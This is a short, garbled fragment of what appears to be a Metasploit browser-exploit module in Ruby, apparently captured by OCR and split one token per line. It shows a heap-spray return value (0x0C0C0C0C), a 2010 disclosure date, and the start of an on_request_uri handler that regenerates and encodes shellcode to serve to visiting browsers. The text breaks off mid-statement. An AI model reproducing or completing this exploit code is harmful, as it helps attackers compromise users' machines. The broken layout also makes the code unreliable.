
=
>
0x0C0C0C0C
}
]
]
,
'DisclosureDate'
=
>
'Mar 09 
2010'
,
'DefaultTarget'
=
>
0
)
)
end
def
on_request_uri
(
cli
,
 request
)
# Re-generate the payload
return
if
(
(
p 
=
regenerate_payload
(
cli
)
)
==
nil
)
# Encode the shellcode
		shellcode 
=
Rex
:
:
Text
.
to_unescape
(
payload
.
encoded
,
Rex
:
:
Arch
.
endian
(
target
.
arch
)
)
# Set the return\nops
		ret  	  
=